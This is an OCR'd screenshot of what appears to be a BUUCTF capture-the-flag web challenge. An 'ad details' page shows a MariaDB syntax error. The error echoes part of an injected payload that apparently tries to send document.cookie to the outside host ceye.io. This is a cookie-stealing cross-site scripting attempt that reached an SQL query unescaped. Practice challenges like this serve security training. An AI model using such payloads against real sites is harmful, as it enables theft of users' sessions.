 不安全 | a6b26de7-29f8-493f-bce3-ed5cbabb7578.node3.buuoj.cn/detail.php?id=10 aあ
web codes 课外 课内 bugs 官方文档 代码审计 G Code C Sp项目1 bp学院 C C
广告详情
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'http:// ceye.io/'document.cookie>' limit
0,1' at line 1
广告名 广告内容 状态
未查找到相关广告信息